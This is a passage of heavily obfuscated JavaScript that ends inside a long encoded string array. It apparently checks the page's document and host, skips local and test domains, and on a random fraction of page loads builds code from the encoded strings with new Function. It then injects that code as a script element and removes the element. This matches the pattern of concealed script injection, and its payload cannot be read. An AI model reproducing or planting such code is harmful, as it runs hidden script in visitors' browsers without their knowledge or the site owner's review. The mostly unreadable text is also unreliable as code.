d,'B5B)')+a1(0x18e,'xX%B')+a1(0x792,'BEIa')+a1(0x654,'sv5e')+a1(0xdd7,'gQ)z')+a1(0x6bb,'Foo4')+a1(0x9d7,'BEIa')+a1(0x688,'gQ)z')+a1(0x429,'Foo4')+a1(0xcf5,'bUgp')+a1(0x89c,'GAji')+a1(0x2cd,'sv5e')+a1(0x5f4,'xX%B')+a1(0xd67,'gQ)z')+a1(0xbb9,'f]Ev')+a1(0x6c4,'NI#j')+a1(0x208,'Y6(o')+a1(0xd94,'4!dr')+a1(0x9c0,'sv5e')+a1(0x8b1,'Foo4')+a1(0x4a0,'^lQK')+a1(0xb64,'Ga13')+a1(0xf7,'a%X$')+a1(0x1aa,'5roV')+a1(0x90e,'7)K@')+a1(0x321,'@RGo')+a1(0x7ad,'NI#j')+a1(0x14b,'a%X$')+a1(0x30f,'u1[R')+a1(0x968,'LbBm')+a1(0x5aa,'W#m5')+a1(0x52a,'FZAe')+a1(0x5cf,'qL$F')+a1(0x8bf,'5h0P')+a1(0x27e,'sv5e')+a1(0xd2b,'7wB8')+a1(0x763,'FZAe')+a1(0x8c3,'it5I')+a1(0xda3,'@RGo')+a1(0x1b3,'u1[R')+a1(0xc76,'W#m5')+a1(0x1cf,'^lQK')+a1(0x88f,'GAji')+a1(0xadb,'Y6(o')+a1(0x5b1,'035L')+a1(0xb3e,'PhhO')+a1(0xaed,'^lQK')+a1(0xa48,'jH$W')+a1(0x82a,'4f!P')+a1(0x69f,')jTX')+a1(0x8d7,'COIN')+a1(0xa1d,'o[rH')+a1(0x2e5,'j7Cw')+a1(0xadd,'4!dr')+a1(0x169,'fGM9')+a1(0x120,'B5B)')+a1(0x7dc,'!GpH')+a1(0x3e3,'it5I')+a1(0x99c,'Q]W@')+a1(0x449,'jH$W')+a1(0xb10,'7)K@')+a1(0x845,'COIN')+a1(0x7a8,'a%X$')+a1(0x842,'B5B)')+a1(0x1ba,'GnE*')+a1(0x591,'GAji')+a1(0x89d,'o[rH')+a1(0x5d0,'@RGo')+a1(0x3f2,'u1[R')+a1(0xbe0,'@RGo')+a1(0xb9f,'LbBm')+a1(0xd4c,'qL$F')+a1(0x49e,'gQ)z')+a1(0x708,'EHvG')+a1(0x552,'a%X$')+a1(0x45e,'it5I')+a1(0xbf6,'5roV')+a1(0x5cd,'GnE*')+a1(0xd64,'jH$W')+a1(0x1dc,'5h0P')+a1(0x3ca,'bUgp')+a1(0xc54,'a%X$')+a1(0xa1a,'sv5e')+a1(0x9af,'RA($')+a1(0x4da,'@RGo')+a1(0x8de,'B5B)')+a1(0x1d6,'7)K@')+a1(0x309,'orFL')+a1(0x686,'LbBm')+a1(0xb7a,'7wB8')+a1(0x30e,'035L')+a1(0xc61,'p0sI')+a1(0x687,'sv5e')+a1(0x1d1,'j7Cw')+a1(0xc1f,'Ga13')+a1(0x936,'@RGo')+a1(0xd71,'!GpH')+a1(0x698,'BEIa')+a1(0x811,'W#m5')+a1(0x5fc,'Ga13')+a1(0x4e7,'rq*O')+a1(0x7b5,'it5I')+a1(0x680,'f]Ev')+a1(0xd17,'NI#j')+a1(0x7fd,'035L')+a1(0x1e3,'FZAe')+a1(0xc30,'RA($')+a1(0x4fd,')jTX')+a1(0x2f4,'!GpH')+a1(0x453,'LbBm')+a1(0x1cc,'5roV')+a1(0x787,'smtg')+a1(0x19f,'j7Cw')+a1(0xb3a,'sv5e')+a1(0x893,'f]Ev')+a1(0x6ca,'bUgp')+a1(0x98d,'7)K@')+a1(0x131,'EHvG')+a1(0x386,'Y6(o')+a1(0x422,'^lQK')+a1(0x3bf,'PhhO')+a1(0x4bd,'!GpH')+a1(0x8fe,'Y6(o')+a1(0x51b,'!GpH')+a1(0xb5f,'W#m5')+a1(0x5c0,'GAji')+a1(0xad4,'lv2)')+a1(0xcc1,'5roV')+a1(0x3aa,'NI#j')+a1(0xb89,'5h0P')+a1(0x417,'jH$W')+a1(0x2cb,'rq*O')+a1(0x1dd,'qL$F')+a1(0xde4,'u1[R')+a1(0xbff,'7)K@')+a1(0x3a5,'Ga13')+a1(0x489,'PhhO')+a1(0xaaa,'o[rH')+a1(0x26e,'o[rH')+a1(0x236,'!GpH')+a1(0xa9c,'3tQP')+a1(0x88b,'YmH]')+a1(0x88e,'p0sI')+a1(0xb47,'Foo4')+a1(0x23e,'4!dr')+a1(0x9de,'RA($')+a1(0xcea,'YmH]')+a1(0x8f0,'Q]W@')+a1(0x3e2,'@RGo')+a1(0xb11,'FZAe')+a1(0x9e7,'RA($')+a1(0xaa0,'gQ)z')+a1(0x7e1,'rq*O')+a1(0x5db,'GnE*')+a1(0xb37,'f]Ev')+a1(0x55b,'it5I')+a1(0x812,'COIN')+a1(0x5ca,'4!dr')+a1(0xce4,'jH$W')+a1(0x223,'Q]W@')+a1(0x55d,'jnSP')+a1(0x8c4,'Foo4')+a1(0x1e1,'GAji')+a1(0x53b,'5h0P')+a1(0x58e,'PhhO')+a1(0xc7b,'LbBm')+a1(0x501,'it5I')+a1(0x28a,'jnSP')+a1(0x735,'sv5e')+a1(0xba2,'PhhO')+a1(0xdae,'Foo4')+a1(0x7b1,'j7Cw')+a1(0xd0f,'5h0P')+a1(0x83d,'4!dr')+a1(0x8e2,'Y6(o')+a1(0x6ab,'Foo4')+a1(0xb0d,'B5B)')+a1(0x567,')jTX'))+(a1(0x620,'EHvG')+a1(0x3fe,'gQ)z')+a1(0x466,'3tQP')+a1(0x1ae,'rq*O')+a1(0x1b5,'bUgp')+a1(0x577,'^lQK')+a1(0xac8,'smtg')+a1(0x2f9,'7wB8')+a1(0xc41,'Q]W@')+a1(0x8f1,'Y6(o')+a1(0x182,'j7Cw')+a1(0x9f9,'jnSP')+a1(0xb8b,'@RGo')+a1(0x3d4,'4f!P')+a1(0xb39,'EHvG')+a1(0x382,'Ga13')+a1(0x9ee,'orFL')+a1(0xd33,'o[rH')+a1(0xc49,'PhhO')+a1(0xdf7,'035L')+a1(0x803,'BEIa')+a1(0x2eb,'NI#j')+a1(0x98f,'j7Cw')+a1(0x323,'Y6(o')+a1(0x798,'3tQP')+a1(0x651,'035L')+a1(0x5d1,'NH8I')+a1(0x96d,'NH8I')+a1(0x205,'sv5e')+a1(0x593,'j7Cw')+a1(0xd5e,'RA($')+a1(0xc40,'7)K@')+a1(0x4e5,'GAji')+a1(0x24a,'Foo4')+a1(0x270,'Q]W@')+a1(0xdb7,')jTX')+a1(0x8d1,'035L')+a1(0xa38,'GAji')+a1(0xb81,'fGM9')+a1(0x118,'LbBm')+a1(0x809,'035L')+a1(0x8af,'Q]W@')+a1(0x7b4,'FZAe')+a1(0x354,'3tQP')+a1(0x7cf,'smtg')+a1(0x180,')jTX')+a1(0x174,'Y6(o')+a1(0x396,'sv5e')+a1(0x665,'GAji')+a1(0x245,'!GpH')+a1(0xdbf,'Ga13')+a1(0x737,')jTX')+a1(0x981,'Foo4')+a1(0x625,'4f!P')+a1(0x3ae,'rq*O')+a1(0xc5d,'f]Ev')+a1(0x280,'bUgp')+a1(0xc2b,'GAji')+a1(0x610,'YmH]')+a1(0x8ef,'fGM9')+a1(0x75f,'Ga13')+a1(0xc5b,'3tQP')+a1(0x913,'Ga13')+a1(0x1fb,'B5B)')+a1(0x509,'p0sI')+a1(0x6c9,'o[rH')+a1(0x638,'lv2)')+a1(0xd73,'4!dr')+a1(0xd77,'7wB8')+a1(0x4f1,'sv5e')+a1(0xc0a,'EHvG')+a1(0xac5,'035L')+a1(0x26b,'f]Ev')+a1(0x2c8,'5h0P')+a1(0xae4,'@RGo')+a1(0x3fb,'4!dr')+a1(0x1da,'it5I')+a1(0x4ac,')jTX')+a1(0xc20,'rq*O')+a1(0xa56,'7)K@')+a1(0x325,'orFL')+a1(0xa3a,'EHvG')+a1(0x80e,'6fz$')+a1(0x901,'o[rH')+a1(0x29a,'!GpH')+a1(0xc08,'GAji')+a1(0x299,'p0sI')+a1(0x2aa,'4!dr')+a1(0x390,'@RGo')+a1(0x3b7,'Q]W@')+a1(0x522,'orFL')+a1(0x5a4,'GAji')+a1(0x6e4,'p0sI')+a1(0xcac,'Q]W@')+a1(0x76e,'j7Cw')+a1(0xd24,'smtg')+a1(0x485,'W#m5')+a1(0xbcd,'^lQK')+a1(0xcb3,'gQ)z')+a1(0x81c,'rq*O')+a1(0xcb8,'035L')+a1(0xa32,'GAji')+a1(0xd8b,'YmH]')+a1(0xbce,'FZAe')+a1(0xf5,'7)K@')+a1(0xa85,'RA($')+a1(0x3b2,'u1[R')+a1(0x5d2,'qL$F')+a1(0xbe7,'!GpH')+a1(0xdff,'@RGo')+a1(0x1af,'lv2)')+a1(0x214,'NI#j')+a1(0x793,'Y6(o')+a1(0x9c4,'NI#j')+a1(0xae6,')jTX')+a1(0xca9,'NI#j')+a1(0x2e6,'7)K@')+a1(0x4ed,'smtg')+a1(0xb42,'RA($')+a1(0x46c,'it5I')+a1(0x416,'xX%B')+a1(0x892,'Y6(o')+a1(0x4c7,'orFL')+a1(0x58d,'035L')+a1(0x61d,'o[rH')+a1(0x45b,'jH$W')+a1(0xc71,'5roV')+a1(0x32e,'LbBm')+a1(0xcd1,'bUgp')+a1(0xc1c,'bUgp')+a1(0x4ab,'Ga13')+a1(0x9d3,'5h0P')+a1(0x6f0,'NI#j')+a1(0xca0,'a%X$')+a1(0x420,'it5I')+a1(0xc01,'gQ)z')+a1(0x30c,'NH8I')+a1(0x65d,'Q]W@')+a1(0x1c3,'Ga13')+a1(0x953,'@RGo')+a1(0xaf5,'RA($')+a1(0x14e,'PhhO')+a1(0x3c7,'NH8I')+a1(0x17c,'YmH]')+a1(0xbe1,'sv5e')+a1(0x439,'xX%B')+a1(0x9f3,'NI#j')+a1(0xd4f,'5h0P')+a1(0xc8a,'@RGo')+a1(0x904,'u1[R')+a1(0x6de,'3tQP')+a1(0x18b,'GAji')+a1(0x61c,'NH8I')+a1(0xdcd,'NI#j')+a1(0x322,'^lQK')+a1(0x9ad,'B5B)')+a1(0x33c,'4!dr')+a1(0xc2a,'jH$W')+a1(0x9d1,'a%X$')+a1(0x144,'u1[R')+a1(0xcbc,'Foo4')+a1(0x373,'6fz$')+a1(0xd58,'qL$F')+a1(0x1de,'YmH]')+a1(0x457,'fGM9')+a1(0x980,'qL$F')+a1(0x826,'u1[R')+a1(0x21e,'lv2)')+a1(0x6d2,'sv5e')+a1(0x9fb,'a%X$')+a1(0x287,'4f!P')+a1(0x5f0,'sv5e')+a1(0x152,'gQ)z')+a1(0xd6f,'YmH]')+a1(0x68f,'LbBm')+a1(0x8ca,'qL$F')+a1(0x4d7,'COIN')+a1(0x6bf,'B5B)')+a1(0x63b,'B5B)')+a1(0xbbb,'7wB8')+a1(0x14c,'W#m5')+a1(0xa70,'jnSP')+a1(0x929,'GnE*')+a1(0x5ce,'3tQP')+a1(0x4de,'3tQP')+a1(0x18a,'GAji')+a1(0x523,'sv5e')+a1(0x7d1,'^lQK')+a1(0xc4f,'B5B)')+a1(0xdad,'5roV')+a1(0x562,'u1[R')+a1(0xa50,'4!dr')+a1(0x1d8,'o[rH')+a1(0xa77,'orFL')+a1(0x222,'Y6(o')+a1(0x477,'o[rH')+a1(0x269,'xX%B')+a1(0x650,'Ga13')+a1(0x62d,'jH$W')+a1(0x431,'@RGo'))+(a1(0x29f,'LbBm')+a1(0x666,'o[rH')+a1(0xa8f,'sv5e')+a1(0x8a2,'lv2)')+a1(0x1fa,'qL$F')+a1(0x1ec,'gQ)z')+a1(0x656,'7wB8')+a1(0x5d9,'GnE*')+a1(0xa19,'GnE*')+a1(0x454,'Q]W@')+a1(0xaf2,'@RGo')+a1(0x96e,'035L')+a1(0xda8,'jH$W')+a1(0x3f9,'it5I')+a1(0x328,'Q]W@')+a1(0x54f,'7wB8')+a1(0x6df,'4!dr')+a1(0xb52,'gQ)z')+a1(0xc46,'jnSP')+a1(0x2f5,'6fz$')+a1(0xd83,')jTX')+a1(0xdfe,'FZAe')+a1(0xa17,'RA($')+a1(0xd3b,'BEIa')+a1(0x7da,'jnSP')+a1(0xd3c,'Y6(o')+a1(0x32c,'it5I')+a1(0x832,'7wB8')+a1(0x404,'5roV')+a1(0x3ef,'jH$W')+a1(0x66a,'Ga13')+a1(0x48c,'a%X$')+a1(0x22a,'4!dr')+a1(0x7ae,'FZAe')+a1(0x2a2,'sv5e')+a1(0xa22,'Foo4')+a1(0x67f,'it5I')+a1(0x752,'LbBm')+a1(0xc25,'!GpH')+a1(0x11f,'4f!P')+a1(0x95f,'u1[R')+a1(0xa9d,'lv2)')+a1(0x539,'GnE*')+a1(0xc86,'it5I')+a1(0xbe5,'GAji')+a1(0x9fc,'bUgp')+a1(0x9ec,'3tQP')+a1(0x1ee,'LbBm')+a1(0xc39,'j7Cw')+a1(0x7c4,'Foo4')+a1(0x6a1,'@RGo')+a1(0xb46,'gQ)z')+a1(0x48f,'5roV')+a1(0xc0b,'rq*O')+a1(0xc6f,'^lQK')+a1(0xc9e,'7wB8')+a1(0x25e,'j7Cw')+a1(0x2fb,'RA($')+a1(0xbf9,'COIN')+a1(0x9ca,'o[rH')+a1(0x27d,'o[rH')+a1(0x4db,'4f!P')+a1(0x515,'NH8I')+a1(0x7a5,'sv5e')+a1(0x490,'qL$F')+a1(0x289,'fGM9')+a1(0x31f,'orFL')+a1(0x6fd,'Y6(o')+a1(0x3b0,'4f!P')+a1(0xc58,'PhhO')+a1(0x496,'B5B)')+a1(0x134,'jnSP')+a1(0x502,'!GpH')+a1(0xb82,'sv5e')+a1(0xdec,'NH8I')+a1(0xb1a,'4f!P')+a1(0x6c5,'Ga13')+a1(0xc03,'Q]W@')+a1(0x6f2,'a%X$')+a1(0x9dd,'rq*O')+a1(0x35e,'smtg')+a1(0xa93,'6fz$')+a1(0xd70,'Ga13')+a1(0x554,'4!dr')+a1(0x135,'bUgp')+a1(0x3f5,'FZAe')+a1(0x8dd,'gQ)z')+a1(0x81d,'3tQP')+a1(0xc8f,'p0sI')+a1(0x43a,'Y6(o')+a1(0xa2a,'GnE*')+a1(0xb36,'NI#j')+a1(0x47e,'4!dr')+a1(0x385,'it5I')+a1(0x627,'COIN')+a1(0x835,'5h0P')+a1(0xd52,'5roV')+a1(0x63f,'COIN')+a1(0x480,'p0sI')+a1(0x91c,'NI#j')+a1(0x40d,'NH8I')+a1(0xddb,'Foo4')+a1(0xab8,'EHvG')+a1(0x136,'NH8I')+a1(0x39e,'^lQK')+a1(0x34c,'!GpH')+a1(0xed,'NI#j')+a1(0x252,'EHvG')+a1(0x367,'u1[R')+a1(0x799,'Q]W@')+a1(0x25c,'!GpH')+a1(0xafe,'BEIa')+a1(0x305,'GnE*')+a1(0x546,'p0sI')+a1(0xc53,'@RGo')+a1(0x712,'Y6(o')+a1(0x4b1,'FZAe')+a1(0xc17,'GnE*')+a1(0x1f3,'COIN')+a1(0xa99,'5h0P')+a1(0x6b8,'PhhO')+a1(0xc56,'W#m5')+a1(0x3ce,'lv2)')+a1(0x320,'COIN')+a1(0x3fa,'PhhO')+a1(0x47c,'jH$W')+a1(0xbef,'4f!P')+a1(0xa49,'u1[R')+a1(0xc0e,'3tQP')+a1(0x8ea,'Ga13')+a1(0x40c,'it5I')+a1(0x19a,'YmH]')+a1(0x140,'!GpH')+a1(0x318,'bUgp')+a1(0x154,'BEIa')+a1(0xb4a,'COIN')+a1(0x2c4,'fGM9')+a1(0x66f,'GAji')+a1(0x764,'u1[R')+a1(0x68e,'sv5e')),c[a1(0x260,'B5B)')]=a1(0x7e8,'7wB8')+a1(0x2a3,'NI#j')+a1(0x5ba,'smtg')+a1(0x478,'jH$W')+a1(0x407,'035L')+a1(0x4d4,'orFL')+a1(0x722,'o[rH')+a1(0x9a7,'W#m5')+a1(0xba3,'6fz$')+a1(0x159,'3tQP')+a1(0x3db,'bUgp')+a1(0xb5b,'PhhO')+a1(0x2fa,'7wB8')+a1(0x61a,'jH$W')+'Jj',c[a1(0xa60,'gQ)z')]=a1(0x56c,'lv2)')+a1(0x372,'p0sI')+a1(0x4d0,'@RGo')+a1(0x3c9,'f]Ev')+a1(0x8cb,'FZAe')+a1(0x344,'Ga13')+a1(0x371,'COIN')+a1(0x21d,'GnE*')+a1(0x5ad,'7wB8')+a1(0x40f,'Y6(o')+'j]',c[a1(0x68c,'LbBm')]=function(w,z){return w===z;},c[a1(0x113,'6fz$')]=a1(0xd76,'4f!P')+a1(0x616,'BEIa')+a1(0xc3f,'xX%B')+a1(0x30a,'EHvG')+a1(0x7f2,'NI#j')+a1(0xc79,'NH8I')+a1(0x6a4,'qL$F')+a1(0x160,'sv5e')+a1(0x3ed,'f]Ev')+a1(0x514,'COIN')+a1(0x7e2,'Q]W@')+a1(0x43d,'3tQP')+a1(0x7ce,'jnSP')+a1(0xc1b,'^lQK')+a1(0x6e6,'Y6(o')+a1(0x34b,'Y6(o')+a1(0x31a,'EHvG')+a1(0x1fd,'bUgp'),c[a1(0x8b8,'7)K@')]=function(w,z){return w===z;},c[a1(0x8d2,'Y6(o')]=function(w,z){return w-z;},c[a1(0xd4a,'035L')]=a1(0xadc,'gQ)z')+a1(0x8cf,'NH8I'),c[a1(0x42f,'6fz$')]=function(w,x,y){return w(x,y);},c[a1(0x41d,'GnE*')]=a1(0xb5e,'LbBm')+a1(0x2d1,'COIN')+a1(0x646,'p0sI')+a1(0x9d0,'3tQP')+a1(0x3c4,'gQ)z'),c[a1(0x4d6,'7)K@')]=function(w,z){return w!==z;},c[a1(0x210,'it5I')]=a1(0x8db,')jTX')+a1(0xa46,'5h0P'),c[a1(0x879,'j7Cw')]=a1(0x25f,'4f!P')+'t',c[a1(0xc07,'qL$F')]=a1(0x312,'gQ)z')+a1(0x513,'u1[R'),c[a1(0x4b5,'W#m5')]=function(w){return w();},c[a1(0xd11,'fGM9')]=function(w,x,y){return w(x,y);},c[a1(0xd2c,'j7Cw')]=function(w,z){return w-z;},c[a1(0x1f2,'EHvG')]=function(w){return w();},c[a1(0x94f,'YmH]')]=function(w){return w();},c[a1(0x9ab,'fGM9')]=a1(0x42b,'p0sI')+'t',c[a1(0xd96,'035L')]=a1(0x22d,'3tQP')+a1(0x8a0,'GnE*')+a1(0x28b,'fGM9'),c[a1(0x9e8,'RA($')]=function(w,z){return w||z;},c[a1(0x278,'6fz$')]=a1(0x4c2,'rq*O')+a1(0xd46,'jH$W')+a1(0xdf6,'Q]W@')+a1(0xcb9,'qL$F')+a1(0x7f5,'4f!P')+a1(0x7e6,'PhhO')+a1(0x2db,'035L')+a1(0x38c,'NH8I'),c[a1(0x3ea,'W#m5')]=a1(0x8f6,'!GpH')+a1(0x406,'4f!P')+a1(0x77a,'^lQK')+a1(0x728,'FZAe')+a1(0x6d5,'p0sI')+a1(0x2a4,'bUgp'),c[a1(0x87e,'gQ)z')]=function(w){return w();},c[a1(0x7c7,'gQ)z')]=function(w,z){return w+z;},c[a1(0xd7b,'jnSP')]=function(w,z){return w+z;},c[a1(0xb84,'NI#j')]=a1(0x96b,'035L');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a2=_0x3069655d;if(y){var B=y[a2(0x24d,'smtg')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var a3=a1,y={};y[a3(0x86e,'smtg')]=function(K,L){var a4=a3;return d[a4(0xaf0,'@RGo')](K,L);},y[a3(0x3e6,'sv5e')]=function(K,L){var a5=a3;return d[a5(0xb9d,'3tQP')](K,L);};var z=y;for(var B in w)if(d[a3(0xd41,'Q]W@')](B[a3(0x3ee,'NI#j')+'h'],x)&&function(K,L){var a6=a3;for(var M=0x2;z[a6(0xa33,'GAji')](M,L[a6(0x91e,'COIN')+'h']);M++)if(z[a6(0xcbd,'a%X$')](K[a6(0xbc5,'qL$F')+a6(0x317,'6fz$')](L[M][0x0]),L[M][0x1]))return;return 0x1;}(B,arguments))return w[B];}function g(w,x){var a7=a1;return d[a7(0x745,'5h0P')](w,Math[a7(0x149,'sv5e')](d[a7(0x8ce,'xX%B')](Math[a7(0x7e5,'W#m5')+'m'](),d[a7(0xcbe,'!GpH')](d[a7(0x23c,')jTX')](x,0x1),w))));}function h(w,x){var a8=a1;for(var y=0x0;d[a8(0x6b6,'NI#j')](y,x[a8(0x2da,'W#m5')+'h']);y++){var z=x[y],B=d[a8(0x5f9,'f]Ev')](0x0,z[a8(0x163,'B5B)')+'Of']('.'))?d[a8(0x797,'7)K@')]('.',w):w,K=d[a8(0xc04,'YmH]')](B[a8(0x2dc,'Foo4')+'h'],z[a8(0x82f,'@RGo')+'h']),L=B[a8(0x3f3,'LbBm')+'Of'](z,K),K=d[a8(0xc66,'fGM9')](-0x1,L)&&d[a8(0xf9,'p0sI')](L,K);if(K&&(d[a8(0x50f,'bUgp')](B[a8(0xa1b,')jTX')+'h'],z[a8(0xc7c,'o[rH')+'h'])||d[a8(0x4d1,'NH8I')](0x0,z[a8(0x350,'RA($')+'Of']('.'))))return 0x1;}}function i(){var a9=a1,w,x;return d[a9(0x7df,'YmH]')](f,d[a9(0xd50,'EHvG')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var aa=a1,w=d[aa(0x462,'xX%B')](k,d[aa(0xbf1,'RA($')](i));if(w){var w=d[aa(0x19e,'^lQK')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[aa(0x928,'j7Cw')](0x46,w[aa(0xde6,'o[rH')+aa(0x4b0,'!GpH')](0x0))&&d[aa(0x836,'xX%B')](0x66,w[aa(0xafd,'5roV')+aa(0x397,'GAji')](0x0))||d[aa(0x96c,'bUgp')](0x49,w[aa(0x6fc,'Y6(o')+aa(0xd57,'Q]W@')](0x1))&&d[aa(0x348,'gQ)z')](0x69,w[aa(0x9c7,'LbBm')+aa(0xa96,'orFL')](0x1))||d[aa(0x738,'qL$F')](0x4c,w[aa(0xc60,'YmH]')+aa(0x95b,'gQ)z')](0x2))&&d[aa(0x4b2,'NH8I')](0x6c,w[aa(0x381,'!GpH')+aa(0xde2,'FZAe')](0x2))||d[aa(0x991,'smtg')](0x45,w[aa(0x8ae,'f]Ev')+aa(0xaba,'LbBm')](0x3))&&d[aa(0x4b2,'NH8I')](0x65,w[aa(0xdd9,'jnSP')+aa(0x226,'5roV')](0x3))||d[aa(0x8c5,'3tQP')](0x3a,w[aa(0xa8c,'@RGo')+aa(0x102,'a%X$')](0x4))):void 0x0;}}function k(w){var ab=a1;return d[ab(0x707,'4!dr')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var ac=a1,w=d[ac(0xe00,'NI#j')](i);if(w){var x=d[ac(0x84a,'Ga13')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[ac(0x768,'lv2)')](x,'~')?d[ac(0xbb5,'5roV')](k,w):y)&&d[ac(0x291,'sv5e')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x544,'PhhO')](x,y);}}function m(){var ad=a1,w=d[ad(0xaf7,'YmH]')],x=new RegExp(d[ad(0x249,'YmH]')],'g');return w[ad(0x91b,'Foo4')+'ce'](x,'')[ad(0x724,'gQ)z')](';');}function n(){var ae=a1,w=d[ae(0xcfb,'Ga13')],x=new RegExp(d[ae(0x9a2,'u1[R')],'g');return w[ae(0x171,'bUgp')+'ce'](x,'')[ae(0xde3,'u1[R')](';');}function o(w){var af=a1;return d[af(0xa81,'NH8I')](-0x1,w[af(0xd5a,'^lQK')+'Of'](String[af(0x4b6,'u1[R')+af(0x162,'RA($')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x308,'xX%B')](w)||new RegExp(d[af(0x175,'fGM9')],'g')[af(0x50c,'smtg')](w));var x;}function p(w,x){var ag=a1,y=w[ag(0xd28,'7wB8')+'h'];return d[ag(0x990,'fGM9')](w[ag(0xfd,'7wB8')+ag(0x6cb,'NH8I')](d[ag(0xa1c,'xX%B')](y,x[ag(0x47b,'sv5e')+'h']),y),x);}function q(){var ah=a1,w=d[ah(0xa7f,'Q]W@')][ah(0x4e2,'FZAe')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ah(0x4a3,'Foo4')](e,this,function(){var ai=ah,P={};P[ai(0x1f9,'sv5e')]=B[ai(0x57d,')jTX')];var T=P,X=B[ai(0xa78,')jTX')](typeof window,B[ai(0x5c7,'BEIa')])?window:B[ai(0x697,'bUgp')](typeof process,B[ai(0x64e,'sv5e')])&&B[ai(0xb3b,'GnE*')](typeof require,B[ai(0xdb2,'RA($')])&&B[ai(0x487,'sv5e')](typeof global,B[ai(0x8d8,'RA($')])?global:this,Y=function(){var aj=ai,Z=new X[(aj(0x639,'it5I'))+'p'](T[aj(0x15c,'3tQP')]);return!Z[aj(0xd27,'YmH]')](y);};return B[ai(0x804,'FZAe')](Y);});continue;case'1':var z={};z[ah(0x142,'Foo4')]=d[ah(0xc68,'jnSP')],z[ah(0x805,'u1[R')]=function(P,T){var ak=ah;return d[ak(0xbc3,'4!dr')](P,T);},z[ah(0x951,'j7Cw')]=d[ah(0x976,'rq*O')],z[ah(0xb62,'3tQP')]=function(P,T){var al=ah;return d[al(0xb97,'j7Cw')](P,T);},z[ah(0x80a,'NI#j')]=d[ah(0x3da,'smtg')],z[ah(0xb54,'COIN')]=function(P,T){var am=ah;return d[am(0x77d,'lv2)')](P,T);},z[ah(0xc98,'YmH]')]=d[ah(0xa12,'!GpH')],z[ah(0x198,'u1[R')]=function(P){var an=ah;return d[an(0xe00,'NI#j')](P);};var B=z;continue;case'2':var K=d[ah(0xa67,'orFL')](m),L=d[ah(0x47d,'Q]W@')](l),M=d[ah(0x491,'!GpH')](n);continue;case'3':return!L||!!(d[ah(0x5eb,'4f!P')](h,L=d[ah(0x209,'a%X$')](p,L,String[ah(0x5ed,'lv2)')+ah(0xdba,'GnE*')+'de'](0x2e))?L[ah(0x8c9,'NH8I')+ah(0x1c9,'^lQK')](0x0,d[ah(0xdc7,'f]Ev')](L[ah(0x7e7,'Ga13')+'h'],0x1)):L,K)||d[ah(0xd18,'NH8I')](h,L,M)||d[ah(0x6c1,'7)K@')](o,L)||d[ah(0x86a,'qL$F')](j));case'4':d[ah(0x92b,'4f!P')](y);continue;}break;}}function r(w){var ao=a1,x=d[ao(0x7d9,'COIN')](i),y;x&&((y=x[ao(0x524,'4f!P')+ao(0x985,'4!dr')+ao(0x450,'YmH]')](d[ao(0x92c,'sv5e')]))[ao(0xb13,'f]Ev')]=d[ao(0x108,'rq*O')],y[ao(0x488,'Ga13')+ao(0x676,'GAji')+'t']=w,(x[ao(0x984,'EHvG')]||x[ao(0x5e9,'gQ)z')]||x[ao(0x38d,'sv5e')+ao(0x7a1,'NI#j')+ao(0xe6,'fGM9')])[ao(0x3a0,'EHvG')+ao(0xc11,'orFL')+'d'](y),y[ao(0xb8e,'035L')+'e']());}function s(){var ap=a1,w,x=d[ap(0xdf8,'GAji')](f,d[ap(0x605,'4f!P')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ap(0x311,'YmH]')],z=new RegExp(d[ap(0x758,'^lQK')],'g'),(z=x[y[ap(0xc3c,'4f!P')+'ce'](z,'')])&&z[ap(0x2d8,'j7Cw')+ap(0xc5e,')jTX')][ap(0x146,'p0sI')+ap(0xd23,'p0sI')+'d'](z));}try{var t,u,v;d[a1(0xa31,'^lQK')](q)||(d[a1(0xc64,'o[rH')](s),d[a1(0x6d0,'COIN')](0x1,d[a1(0x8f5,'it5I')](g,0x1,t=0x4))||d[a1(0xad7,'it5I')](r,d[a1(0x98e,'BEIa')](d[a1(0x543,'Q]W@')]('(',new Function((function(){var _0x2279010=function(){var _0x8682736c=['A1z6wKrkExDUvNPwnwvTtKrHmwrfwvnJC0OXzfbHr1jk','BtuXt1nJCeSWA29nsgD5tKrJC0OZvtnovfLUs1n0sKTe','ugrvy25mq2rytMXAA1zhmxjrmwrtuJnfBKXdzfHvsfjR','zursALLtD25tEMrrvKnJCeSWA29nsgD4wKrbC0OWqMLJ','uLrImfjcwLrSAKP5D25wmuf2wta5BwvywJrsEwnZsJfJ','zurjme5dD25krgXXwMLJCeSWA29nsgD6t0rbC0OXvLDw','A1zTuK1zu2nZsJfKufLtovHovejovJfcveP5D25zvgH2','q2rct0C5qMngtNztBtL4sNL3BLyXsKvxBgmWuNPkwe5Q','AhzHBxrisNL3BLz6vJzwvMmZuM1ot09hDeTkExDUyLvo','sZbRB01iz3Pnv0vZsJfwv1z6A25lu3rks0rcne1Qz3Dm','sgCXwvrVD2vezgHmsgC5zfz0Ae1dz3DLrev6wvn3BLuY','ywPOsKP5A3jtu2D3zurnmK1dD25rr0P3t1nJCeSWA29n','tuHNEe1QvxnkmejPy0rRBKTtDePlrei0ttjrEuXdzfPt','m05uww5lu3rks0rcne1xtM1mq2rYyKrRCeP5A3jtu2D3','re55y3nkmwmYu21svvuYDg9LA05YywLJC0OYBfrImgrZ','ndiYntK0DhrUq1Pu','D25yAKPdsxLJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHA','sNPAvwX1zenOsuTeqJror0uYtenKvgrSvMvkEwTWs3KX','wwvdww5lu3rks0rcne1utMTmq2rzyZfAtuP5A3jtu2D3','q3DUvtnAvLHPy3blmgTVtuHNEfPhtxnkmg9QuM1jBKTt','sLHvA01UtenKra','AujMtuHNEu5uqtbnEKf4wLnOAeXhsxbLmKu5wvmWD